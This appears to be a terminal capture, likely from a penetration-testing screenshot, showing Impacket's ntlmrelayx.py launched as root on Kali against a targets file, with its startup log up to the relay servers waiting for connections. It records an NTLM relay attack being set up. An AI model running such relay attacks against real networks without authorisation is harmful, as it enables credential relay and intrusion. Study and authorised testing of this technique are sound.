 /usr/share/responder | root@kali | ok /root/.cache/pypoetry/virtualenvs/crackmapexec-ODn8AvZr-py3.9/bin/ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections